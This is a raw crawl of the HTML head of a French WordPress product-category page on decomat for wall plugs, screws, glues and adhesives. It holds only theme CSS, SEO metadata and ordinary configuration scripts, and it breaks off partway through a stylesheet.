

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/
body_size: 34100
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chevilles, vis, colles et adhésifs - decomat</title>
	<link rel="canonical" href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chevilles, vis, colles et adhésifs - decomat" />
	<meta property="og:description" content="Chevilles, vis, colles et adhésifs" />
	<meta property="og:url" content="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2017-08-16T18:03:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/","url":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/","name":"Chevilles, vis, colles et adhésifs - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2012-04-17T10:50:25+00:00","dateModified":"2017-08-16T18:03:18+00:00","breadcrumb":{"@id":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Professional","item":"https://decomat.com/ca/decoracion-para-profesionales/"},{"@type":"ListItem","position":3,"name":"Outils / Machinerie","item":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/"},{"@type":"ListItem","position":4,"name":"Profils","item":"https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/"},{"@type":"ListItem","position":5,"name":"Chevilles, vis, colles et adhésifs"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Matériau décoratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux" href="https://decomat.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux des commentaires" href="https://decomat.com/fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Chevilles,  vis, colles et adhésifs Flux des commentaires" href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "1765";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fdecoracion-para-profesionales%2Fherramientas%2Fperfiles%2Ftacos-tornillos-colas-y-adesivos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fdecoracion-para-profesionales%2Fherramientas%2Fperfiles%2Ftacos-tornillos-colas-y-adesivos%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 